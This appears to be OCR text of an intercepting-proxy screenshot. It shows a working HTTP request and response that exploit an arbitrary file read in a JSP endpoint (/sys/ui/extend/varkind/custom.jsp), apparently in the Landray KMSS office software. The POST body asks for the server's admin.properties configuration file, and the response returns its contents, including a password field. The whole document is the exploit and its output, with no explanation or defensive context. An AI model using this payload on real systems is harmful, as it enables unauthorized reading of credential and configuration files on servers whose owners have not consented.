 Request
Pretty Raw \n Actions
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 60
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=47424848AF0D1A930483B8CF5A736AE0; Path=/; HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 94
9 Date: Sat, 08 May 2021 06:52:51 GMT
10
11
12
13
14
15
16
17
18
19 password =
20 kmss.properties.encrypt.enabled = true
21